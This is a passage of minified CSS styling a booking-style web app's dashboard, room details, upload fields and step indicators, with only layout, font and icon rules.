.bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{flex-grow:0;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(22% - 32px)}}.bapp .bapp__box.bapp__box--topsideinner.retention--topsideinner .bapp__c.bapp__c--image>img{height:100%;max-height:150px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{background-color:#bdd7e4;border:none;border-radius:1rem;border-bottom-left-radius:0}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner.angry{background-color:#ffe3e3}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner{border-bottom-left-radius:0;border-top-left-radius:0}}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content{align-items:center;display:flex}.bapp .bapp__box.bapp__box--topsideinner.renewal--topsideinner .bapp__c--content .bapp__box{background-color:transparent}.bapp .bapp__box.bapp__box--topsideinner .bapp__box{margin-bottom:0}.bapp.bapp--topsideinner+div.bapp{padding-top:0!important}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{width:100%}}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:32px;width:calc(34.29% - 32px)}}@media (min-width:768px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}@media (min-width:992px){.bapp.bapp--topsideinner.bapp--topsideinner-single .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image{margin-right:0}}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--image img{height:100%;max-height:250px;max-width:100%;-o-object-fit:cover;object-fit:cover}.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:100%}@media (min-width:768px){.bapp .bapp__box.bapp__box--topsideinner .bapp__c.bapp__c--content{width:65.71%}}.bapp.bapp--dashboard{display:flex;flex-wrap:wrap;justify-content:space-between;padding:0 0 14px}@media (min-width:768px){.bapp.bapp--dashboard{padding:40px 0}}@media (min-width:992px){.bapp.bapp--dashboard{margin:0 auto;padding:50px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--dashboard{padding:60px 0;width:1120px}}.bapp.bapp--dashboard .dashboard__sidebar{border-radius:10px;overflow:hidden;width:100%}@media (max-width:991.98px){.bapp.bapp--dashboard .dashboard__sidebar{background-color:#eee;border-radius:5px;margin-top:20px}}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__sidebar{width:210px}}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav{background-color:#fff;padding:15px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul{font-size:15px;font-weight:300;line-break:anywhere;list-style:none;margin:0;padding:0}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li.active>a{font-weight:500}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li:nth-child(n+2){margin-top:12px}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a{align-items:center;display:inline-flex;text-decoration:none}.bapp.bapp--dashboard .dashboard__sidebar .sidebar__nav>ul>li>a>span{padding-left:12px}.bapp.bapp--dashboard .dashboard__content{border-radius:10px 10px 50px;overflow:hidden;width:100%}@media (min-width:992px){.bapp.bapp--dashboard .dashboard__content{width:calc(100% - 240px)}}.bapp.bapp--dashboard .dashboard__content .content__inner{background-color:#fff;padding:20px}.bapp.bapp--dashboard .dashboard__content .content__header{border-bottom:1px solid #ddd;margin-bottom:19px;padding:0 0 9px}.bapp.bapp--dashboard .dashboard__content .content__header .h1,.bapp.bapp--dashboard .dashboard__content .content__header h1{font-size:22px;font-weight:400}.bapp.bapp--dashboard .dashboard__content .content__body{font-size:400}.bapp.bapp--aside{display:flex;flex-wrap:wrap}@media (max-width:767.98px){.bapp.bapp--aside{padding-bottom:0}}@media (min-width:768px){.bapp.bapp--aside{padding:40px 0}}@media (min-width:992px){.bapp.bapp--aside{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--aside{padding:133px 0 64px;width:1120px}}@media (max-width:767.98px){.bapp.bapp--aside .aside__col:first-child{width:100%}}@media (min-width:768px){.bapp.bapp--aside .aside__col:first-child{flex-grow:1;margin-right:18px;width:calc(34.29% - 18px)}}@media (min-width:992px){.bapp.bapp--aside .aside__col:first-child{margin-right:32px;width:calc(34.29% - 32px)}}.bapp.bapp--aside .aside__col:first-child:not([data-state]) .bapp__box.bapp__box--top,.bapp.bapp--aside .aside__col:first-child[data-state=false] .bapp__box.bapp__box--top{border-radius:0 0 8px 8px}.bapp.bapp--aside .aside__col:nth-child(2){width:100%}@media (min-width:768px){.bapp.bapp--aside .aside__col:nth-child(2){width:65.71%}}.bapp .bapp__box{background-color:#fff;border-radius:0 0 8px 8px;margin-bottom:14px;overflow:hidden}@media (min-width:768px){.bapp .bapp__box{border-radius:50px 50px 50px 0;border-radius:0 0 50px 0;margin-bottom:18px}}@media (min-width:992px){.bapp .bapp__box{margin-bottom:32px}}@media (max-width:767.98px){.bapp .bapp__box.bapp__box--top{border-radius:0;margin-bottom:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content{padding-top:0}.bapp .bapp__box.bapp__box--top+.bapp__box .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{margin-top:5px}}.bapp .bapp__box.bapp__box--up-md{display:none}@media (min-width:768px){.bapp .bapp__box.bapp__box--up-md{display:block}}.bapp .bapp__box.bapp__box--up{display:block}.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}@media (min-width:768px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}@media (min-width:992px){.bapp .bapp__box.bapp__box--nomargins{margin-bottom:0}}.bapp .bapp__box.bapp__box--dark{background-color:#2b3a44}.bapp.bapp--single{padding:0 0 14px}@media (min-width:768px){.bapp.bapp--single{padding:40px 0}}@media (min-width:992px){.bapp.bapp--single{margin:0 auto;padding:90px 0;width:928px}}@media (min-width:1200px){.bapp.bapp--single{padding:133px 0}}@media print{.bapp.bapp--single{padding:0!important}}.bapp .bapp__col{background-color:#fff;border-radius:0 0 50px 0}.bapp .bapp__wrapper{padding:24px 26px}@media (min-width:992px){.bapp .bapp__wrapper{padding:48px 96px}}.bapp .bapp__box .box__image{padding-top:47.95%;position:relative}.bapp .bapp__box .box__image img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.bapp .bapp__box .box__video{padding-top:56.25%;position:relative}.bapp .bapp__box .box__video iframe{display:block;height:100%;left:0;position:absolute;top:0;width:100%}.bapp .bapp__box .box__inner{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner{padding:39px 48px}}.bapp .bapp__box .box__inner--pvertical{padding:46px 23px 67px}@media (min-width:768px){.bapp .bapp__box .box__inner--pvertical{padding:39px 48px}}.bapp .bapp__box .box__inner--pinnervertical{padding:0}@media (min-width:768px){.bapp .bapp__box .box__inner--pinnervertical{padding:5px 10px}}.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;margin-bottom:20px}@media (min-width:768px){.bapp .bapp__box .box__inner .h1,.bapp .bapp__box .box__inner h1{font-size:36px;line-height:48px;margin-bottom:30px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero{display:flex;padding:16px 21px}}.bapp .bapp__c.bapp__c--roomhero img{display:block;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:8px;width:149px}}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero img{border-radius:0;max-width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:34px 22px 30px}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content{padding:0 0 0 22px}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>*{width:100%}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content>.h5,.bapp .bapp__c.bapp__c--roomhero .roomhero__content>h5{color:#f6f6f6;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:11px;text-align:left}@media (max-width:1199.98px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost{display:block}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{color:#00b0ca;font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details{display:none}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .act.act--details a{color:var(--brand-primarytint)}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{color:#bdd7e4;display:none;font-family:objektiv-mk1,sans-serif;font-size:14px;font-weight:700;letter-spacing:0;line-height:21px;margin-right:3px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--primary{display:block;font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#fff;font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:13px;margin-top:2px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary{color:#ffda5b;font-size:21px;line-height:28px;margin-bottom:0;margin-top:0}}.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:700;letter-spacing:0;line-height:17px}@media (min-width:768px){.bapp .bapp__c.bapp__c--roomhero .roomhero__content .cost.cost--secondary span{font-size:16px;line-height:24px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:34px 22px 30px}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content{padding:30px 33px 35px}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content .btn{font-size:12px;font-weight:500;line-height:14px}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{color:#fff;display:block;font-family:objektiv-mk1,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:27px;text-align:left}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{display:none}}@media (min-width:992px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>span{margin-bottom:57px}}.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{color:#fff;font-family:urbane,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:none;margin:0 0 27px;padding:0;text-align:left}@media (min-width:768px){.bapp .bapp__c.bapp__c--content ul,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul{margin:0 0 39px}}.bapp .bapp__c.bapp__c--content ul{color:#2b3a44}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:first-child:before,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:first-child:before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:27px 0;width:100%}}.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{background-color:var(--brand-primary);content:"";display:block;height:1px;margin:16px 0 23px;width:100%}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li:nth-child(n+2):before{margin:27px 0}}.bapp .bapp__c.bapp__c--content ul li:before,.bapp .bapp__c.bapp__c--content ul li:nth-child(n+2):before{margin:13px 0 11px}.bapp .bapp__c.bapp__c--content ul li span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--primary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--primary{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:16px;margin-bottom:8px;text-align:left}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary{display:block;font-family:urbane,sans-serif;font-size:21px;font-weight:500;letter-spacing:0;line-height:28px;position:relative;top:-6px}.bapp .bapp__c.bapp__c--content ul li span.sp.sp--secondary span,.bapp .bapp__c.bapp__c--roomdetails .roomdetails__content>ul li span.sp.sp--secondary span{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px}.bapp .bapp__c.bapp__c--steps>ul{display:flex;justify-content:space-between;list-style:none;margin:0 0 36px;padding:0}.bapp .bapp__c.bapp__c--steps>ul li{text-align:center}.bapp .bapp__c.bapp__c--steps>ul li.dash.disabled{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.dash span{background-color:#2b3a44;display:block;height:1.5px;left:0;position:relative;top:21px;width:14px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{top:30px}}@media (min-width:1200px){.bapp .bapp__c.bapp__c--steps>ul li.dash span{width:40px}}.bapp .bapp__c.bapp__c--steps>ul li.dash.current span{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--steps>ul li.current+li{position:relative}.bapp .bapp__c.bapp__c--steps>ul li.current+li:after{background-color:#00b0ca}.bapp .bapp__c.bapp__c--steps>ul li.step a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--steps>ul li.step span{display:block;margin:0 auto;max-width:98px}.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{align-items:center;border:1.5px dashed #2b3a44;border-radius:50%;display:flex;font-family:urbane,sans-serif;font-size:18px;font-weight:500;height:42px;justify-content:center;letter-spacing:0;line-height:24px;margin:0 auto;width:42px}@media (min-width:768px){.bapp .bapp__c.bapp__c--steps>ul li.step span:first-child{height:56px;width:56px}}.bapp .bapp__c.bapp__c--steps>ul li.step.disabled span{opacity:.2}.bapp .bapp__c.bapp__c--steps>ul li.step.current span:first-child{background-color:var(--brand-primarytint);border:none;color:var(--brand-primarytint-text)}.bapp .bapp__c.bapp__c--steps>ul li.step.complete span:first-child{background-color:var(--brand-primary);border:none;color:var(--brand-primary-text)}.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){font-family:urbane,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;margin-top:19px;text-align:center}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--steps>ul li.step span:nth-child(2){display:none}}.bapp .bapp__c.bapp__c--content strong{font-weight:600}.bapp .bapp__c.bapp__c--content>.h1,.bapp .bapp__c.bapp__c--content>h1{font-family:urbane,sans-serif;font-size:24px;font-weight:500;letter-spacing:0;line-height:29px;text-align:left}.bapp .bapp__c.bapp__c--content>.h2,.bapp .bapp__c.bapp__c--content>h2{font-size:24px;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:20px}.bapp .bapp__c.bapp__c--content>.h3,.bapp .bapp__c.bapp__c--content>h3{font-family:urbane,sans-serif;font-size:18px;font-weight:500;letter-spacing:0;line-height:22px;margin-bottom:20px;text-align:left}.bapp .bapp__c.bapp__c--content .content__addlink{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;outline:none;padding-left:40px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__addlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/plus.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadlink{display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadlink:before{background-color:var(--brand-primary);content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadfield,.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadfield{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadfile,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true]:not([data-progress=true]) .content__uploadimage{display:block}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true]{opacity:.5;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadfile__rlink i:before,.bapp .bapp__c.bapp__c--content [data-uploader][data-remove-progress=true] .uploadimage__rlink i:before{content:"\e907"}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadfile>.uploadfile__link:before,.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadimage>.uploadimage__link:before{content:"Change " attr(data-label)}.bapp .bapp__c.bapp__c--content [data-uploader] .content__uploadprogressbar,.bapp .bapp__c.bapp__c--content [data-uploader][data-loaded=true] .content__uploadprogressbar{display:none}.bapp .bapp__c.bapp__c--content [data-uploader][data-progress=true] .content__uploadprogressbar{display:flex}.bapp .bapp__c.bapp__c--content [data-uploader] .progress-bar{background-color:var(--brand-primary)}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input{display:inline-block;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:after{color:#00b0ca;content:"Upload " attr(data-label);cursor:pointer;display:inline-block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;padding-left:32px;position:relative;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input:before{background-color:var(--brand-primary);content:"";cursor:pointer;display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input{color:transparent;cursor:pointer;height:100%;left:0;outline:none;position:absolute;top:0;width:100%;z-index:1}.bapp .bapp__c.bapp__c--content .content__uploadfield .uploadfield__input input::-webkit-file-upload-button{visibility:hidden}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__rlink,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__rlink{color:var(--bs-danger);font-size:20px;position:absolute;right:-35px;text-decoration:none;top:12px}.bapp .bapp__c.bapp__c--content .content__uploadfile>.uploadfile__link,.bapp .bapp__c.bapp__c--content .content__uploadimage>.uploadimage__link{color:#00a2be;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:700;letter-spacing:0;line-height:24px;text-align:left;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:before{background-color:#2b3a44;content:"";height:30px;left:16px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/doc.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadfile>span,.bapp .bapp__c.bapp__c--content .content__uploadimage>span{border:1px solid #00a2be;border-radius:8px;display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:16px;overflow:hidden;padding:12px 46px 12px 50px;position:relative;text-align:left;text-overflow:ellipsis;white-space:nowrap}.bapp .bapp__c.bapp__c--content .content__uploadfile>span:after,.bapp .bapp__c.bapp__c--content .content__uploadimage>span:after{background-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check-circle.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";height:24px;position:absolute;right:16px;top:12px;width:24px}.bapp .bapp__c.bapp__c--content .content__uploadfile,.bapp .bapp__c.bapp__c--content .content__uploadimage{display:none;position:relative}.bapp .bapp__c.bapp__c--content .content__uploadfile img,.bapp .bapp__c.bapp__c--content .content__uploadimage img{display:block;height:30px;left:16px;-o-object-fit:cover;object-fit:cover;position:absolute;top:9px;width:20px}.bapp .bapp__c.bapp__c--content .content__uploadlink.content__uploadlink--blue{color:var(--brand-primary);margin:1rem 0}.bapp .bapp__c.bapp__c--content .content__plainlist{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;list-style:disc;margin:0 0 40px 16px;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__plainlist>li:nth-child(n+2):before{margin:0}.bapp .bapp__c.bapp__c--content .content__plainlist>li{margin-bottom:10px}.bapp .bapp__c.bapp__c--content .content__plainlist>li>span{font-weight:700}.bapp .bapp__c.bapp__c--content .content__list{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:23px;list-style:none;margin:24px 0 0;padding:0}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--content .content__list>li:nth-child(n+2){margin-top:15px}}.bapp .bapp__c.bapp__c--content .content__list>li>a{color:inherit;text-decoration:none}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]{display:inline-block;padding-left:32px;position:relative}.bapp .bapp__c.bapp__c--content .content__list>li>a[download]:before{background-color:#2b3a44;content:"";display:inline-block;height:24px;left:0;margin-right:10px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/download.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:-1px;width:24px}.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--content .content__list.content__list--twin>li{width:calc(50% - 16px)}}.bapp .bapp__c.bapp__c--content .content__iconlist{font-size:18px;font-weight:500;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}.bapp .bapp__c.bapp__c--content .content__iconlist>li:nth-child(n+2){margin-top:32px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]{padding-left:40px;position:relative}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon]:before{background-color:#2b3a44;content:"";height:24px;left:0;margin:0;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;position:absolute;top:0;width:24px}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=luggage]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/luggage.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=world]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/world.svg)}.bapp .bapp__c.bapp__c--content .content__iconlist>li[data-icon=house]:before{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/house.svg)}.bapp .bapp__c.bapp__c--content .content__area{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-bottom:33px}.bapp .bapp__c.bapp__c--content .content__area p:nth-of-type(n+2){margin-top:1rem}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist){list-style:none;margin:0 0 16px;padding:0}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li{margin-bottom:8px;padding:6px 43px;position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li:before{background-color:var(--brand-primary);content:"";display:block;height:40px;left:4px;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/check.svg);-webkit-mask-position:center 64%;mask-position:center 64%;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:88%;mask-size:88%;position:absolute;top:0;width:27px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul{list-style:none;margin:0;padding:14px 22px}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li{position:relative}.bapp .bapp__c.bapp__c--content .content__area>ul:not(.content__plainlist)>li>ul>li:before{background-color:#2b3a44;border-radius:50%;content:"";display:block;height:4px;left:-12px;position:absolute;top:12px;width:4px}.content__area--loading{height:80px;position:relative}@media (min-width:768px){.content__area--loading{height:180px}}.content__area--loading:before{background-color:var(--brand-primary);content:"";display:block;height:60px;left:50%;-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);mask-image:url(/_resources/themes/clv/dist/app/images/loading-spin.svg);-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:cover;mask-size:cover;position:absolute;top:50%;transform:translateX(-50%) translateY(-50%);transform-style:preserve-3d;width:60px}.bapp .bapp__c.bapp__c--infoboard{display:flex;flex-wrap:wrap;justify-content:space-between;list-style:none;padding:0}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard{margin:46px 0 15px}}.bapp .bapp__c.bapp__c--infoboard li{background-color:#e5eff4;border-radius:50px 50px 50px 0;padding:48px;width:100%}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li{padding:32px 12px;text-align:center;width:calc(33.33333% - 13.33333px)}}@media (max-width:767.98px){.bapp .bapp__c.bapp__c--infoboard li:nth-child(n+2){margin-top:24px}}.bapp .bapp__c.bapp__c--infoboard li>span{display:block}.bapp .bapp__c.bapp__c--infoboard li>span:first-child{background-color:#2b3a44;display:inline-block;height:60px;margin-bottom:10px;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;width:60px}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=wallet]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/wallet.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=note]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/note.svg)}.bapp .bapp__c.bapp__c--infoboard li>span[data-icon=profile]:first-child{-webkit-mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg);mask-image:url(/_resources/themes/clv/dist/app/images/bapp-icons/profile.svg)}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){font-size:21px;font-weight:500;letter-spacing:0;line-height:28px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(2){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;margin-top:16px}@media (min-width:768px){.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(3){text-align:center}}.bapp .bapp__c.bapp__c--infoboard li>span:nth-child(4){margin-top:32px}.gbrconfirmdetailsmodal .modal-body>.block--infoblock>.infoblock__row>ul>li{color:#2b3a44}.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform{background-color:#fff;color:#2b3a44}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:none}}@media (min-width:992px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area{grid-template-columns:1fr 15%}}@media (min-width:768px){.modal-body>.bapp__c.bapp__c--eazycollectform.eazycollectmodalform>.bapp__c--content>.content__area>.heading__area>div 